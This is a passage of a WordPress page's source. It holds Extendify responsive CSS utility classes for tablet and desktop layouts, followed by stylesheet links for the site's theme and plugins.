    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-order-1 {
    order: 1 !important;
  }

  .tablet\:ext-order-2 {
    order: 2 !important;
  }

  .tablet\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .tablet\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .tablet\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .tablet\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .tablet\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .tablet\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .tablet\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .tablet\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .tablet\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .tablet\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .tablet\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .tablet\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .tablet\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .tablet\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .tablet\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-block {
    display: block !important;
  }

  .tablet\:ext-inline-block {
    display: inline-block !important;
  }

  .tablet\:ext-inline {
    display: inline !important;
  }

  .tablet\:ext-flex {
    display: flex !important;
  }

  .tablet\:ext-inline-flex {
    display: inline-flex !important;
  }

  .tablet\:ext-grid {
    display: grid !important;
  }

  .tablet\:ext-inline-grid {
    display: inline-grid !important;
  }

  .tablet\:ext-hidden {
    display: none !important;
  }

  .tablet\:ext-w-auto {
    width: auto !important;
  }

  .tablet\:ext-w-full {
    width: 100% !important;
  }

  .tablet\:ext-max-w-full {
    max-width: 100% !important;
  }

  .tablet\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .tablet\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .tablet\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .tablet\:ext-flex-none {
    flex: none !important;
  }

  .tablet\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .tablet\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .tablet\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .tablet\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .tablet\:ext-list-none {
    list-style-type: none !important;
  }

  .tablet\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .tablet\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .tablet\:ext-flex-row {
    flex-direction: row !important;
  }

  .tablet\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .tablet\:ext-flex-col {
    flex-direction: column !important;
  }

  .tablet\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .tablet\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .tablet\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .tablet\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .tablet\:ext-items-start {
    align-items: flex-start !important;
  }

  .tablet\:ext-items-end {
    align-items: flex-end !important;
  }

  .tablet\:ext-items-center {
    align-items: center !important;
  }

  .tablet\:ext-items-baseline {
    align-items: baseline !important;
  }

  .tablet\:ext-items-stretch {
    align-items: stretch !important;
  }

  .tablet\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .tablet\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .tablet\:ext-justify-center {
    justify-content: center !important;
  }

  .tablet\:ext-justify-between {
    justify-content: space-between !important;
  }

  .tablet\:ext-justify-around {
    justify-content: space-around !important;
  }

  .tablet\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .tablet\:ext-justify-items-start {
    justify-items: start !important;
  }

  .tablet\:ext-justify-items-end {
    justify-items: end !important;
  }

  .tablet\:ext-justify-items-center {
    justify-items: center !important;
  }

  .tablet\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .tablet\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .tablet\:ext-justify-self-start {
    justify-self: start !important;
  }

  .tablet\:ext-justify-self-end {
    justify-self: end !important;
  }

  .tablet\:ext-justify-self-center {
    justify-self: center !important;
  }

  .tablet\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .tablet\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .tablet\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .tablet\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .tablet\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .tablet\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .tablet\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .tablet\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .tablet\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext-text-left {
    text-align: left !important;
  }

  .tablet\:ext-text-center {
    text-align: center !important;
  }

  .tablet\:ext-text-right {
    text-align: right !important;
  }
}

@media (min-width: 1080px) {
  .desktop\:ext-absolute {
    position: absolute !important;
  }

  .desktop\:ext-relative {
    position: relative !important;
  }

  .desktop\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-left-lg {
    left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--left-base {
    left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--left-lg {
    left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-order-1 {
    order: 1 !important;
  }

  .desktop\:ext-order-2 {
    order: 2 !important;
  }

  .desktop\:ext-m-0:not([style*="margin"]) {
    margin: 0 !important;
  }

  .desktop\:ext-m-auto:not([style*="margin"]) {
    margin: auto !important;
  }

  .desktop\:ext-m-base:not([style*="margin"]) {
    margin: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-m-lg:not([style*="margin"]) {
    margin: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--m-base:not([style*="margin"]) {
    margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--m-lg:not([style*="margin"]) {
    margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mx-0:not([style*="margin"]) {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }

  .desktop\:ext-mx-auto:not([style*="margin"]) {
    margin-left: auto !important;
    margin-right: auto !important;
  }

  .desktop\:ext-mx-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mx-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mx-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mx-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-my-0:not([style*="margin"]) {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }

  .desktop\:ext-my-auto:not([style*="margin"]) {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }

  .desktop\:ext-my-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-my-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--my-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--my-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mt-0:not([style*="margin"]) {
    margin-top: 0 !important;
  }

  .desktop\:ext-mt-auto:not([style*="margin"]) {
    margin-top: auto !important;
  }

  .desktop\:ext-mt-base:not([style*="margin"]) {
    margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mt-lg:not([style*="margin"]) {
    margin-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mt-base:not([style*="margin"]) {
    margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mt-lg:not([style*="margin"]) {
    margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mr-0:not([style*="margin"]) {
    margin-right: 0 !important;
  }

  .desktop\:ext-mr-auto:not([style*="margin"]) {
    margin-right: auto !important;
  }

  .desktop\:ext-mr-base:not([style*="margin"]) {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mr-lg:not([style*="margin"]) {
    margin-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mr-base:not([style*="margin"]) {
    margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mr-lg:not([style*="margin"]) {
    margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-mb-0:not([style*="margin"]) {
    margin-bottom: 0 !important;
  }

  .desktop\:ext-mb-auto:not([style*="margin"]) {
    margin-bottom: auto !important;
  }

  .desktop\:ext-mb-base:not([style*="margin"]) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-mb-lg:not([style*="margin"]) {
    margin-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--mb-base:not([style*="margin"]) {
    margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--mb-lg:not([style*="margin"]) {
    margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-ml-0:not([style*="margin"]) {
    margin-left: 0 !important;
  }

  .desktop\:ext-ml-auto:not([style*="margin"]) {
    margin-left: auto !important;
  }

  .desktop\:ext-ml-base:not([style*="margin"]) {
    margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-ml-lg:not([style*="margin"]) {
    margin-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext--ml-base:not([style*="margin"]) {
    margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .desktop\:ext--ml-lg:not([style*="margin"]) {
    margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .desktop\:ext-block {
    display: block !important;
  }

  .desktop\:ext-inline-block {
    display: inline-block !important;
  }

  .desktop\:ext-inline {
    display: inline !important;
  }

  .desktop\:ext-flex {
    display: flex !important;
  }

  .desktop\:ext-inline-flex {
    display: inline-flex !important;
  }

  .desktop\:ext-grid {
    display: grid !important;
  }

  .desktop\:ext-inline-grid {
    display: inline-grid !important;
  }

  .desktop\:ext-hidden {
    display: none !important;
  }

  .desktop\:ext-w-auto {
    width: auto !important;
  }

  .desktop\:ext-w-full {
    width: 100% !important;
  }

  .desktop\:ext-max-w-full {
    max-width: 100% !important;
  }

  .desktop\:ext-flex-1 {
    flex: 1 1 0% !important;
  }

  .desktop\:ext-flex-auto {
    flex: 1 1 auto !important;
  }

  .desktop\:ext-flex-initial {
    flex: 0 1 auto !important;
  }

  .desktop\:ext-flex-none {
    flex: none !important;
  }

  .desktop\:ext-flex-shrink-0 {
    flex-shrink: 0 !important;
  }

  .desktop\:ext-flex-shrink {
    flex-shrink: 1 !important;
  }

  .desktop\:ext-flex-grow-0 {
    flex-grow: 0 !important;
  }

  .desktop\:ext-flex-grow {
    flex-grow: 1 !important;
  }

  .desktop\:ext-list-none {
    list-style-type: none !important;
  }

  .desktop\:ext-grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct-slick-css-css' href='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://hashbangind.com/wp-content/plugins/case-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://hashbangind.com/wp-content/plugins/case-theme-user/acess/css/remodal.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://hashbangind.com/wp-content/plugins/case-theme-user/acess/css/remodal-default-theme.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hashbangind.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://hashbangind.com/wp-content/themes/intime/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
